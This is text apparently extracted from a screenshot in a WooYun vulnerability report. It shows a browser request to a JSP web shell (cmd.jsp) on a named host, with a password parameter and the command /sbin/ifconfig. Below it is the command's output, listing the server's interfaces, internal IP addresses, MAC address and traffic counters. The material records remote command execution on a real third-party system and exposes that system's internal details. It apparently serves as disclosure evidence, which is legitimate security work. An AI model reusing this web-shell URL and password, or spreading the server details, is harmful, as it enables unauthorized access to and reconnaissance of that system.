 http://tms.mshcpt.net:7007/is/cmd.jsp?pwd=023&cmd=/sbin/ifconfig
tms.mshcpt.net
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
eth0 Link encap:Ethernet HWaddr 34:40:B5:B0:2E:80
inet addr:10.5.94.3 Bcast:10.5.94.31 Mask:255.255.255.224
inet6 addr: fe80::3640:b5ff:feb0:2e80/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5643621721 errors:0 dropped:0 overruns:0 frame:0
TX packets:5950502790 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1342812435386 (1280605.7 Mb) TX bytes:2475325145107 (2360654.0 Mb)
Interrupt:169 Memory:92000000-92012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4163690083 errors:0 dropped:0 overruns:0 frame:0
TX packets:4163690083 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2359543700449 (2250236.2 Mb) TX bytes:2359543700449 (2250236.2 Mb)
www.wooyun.org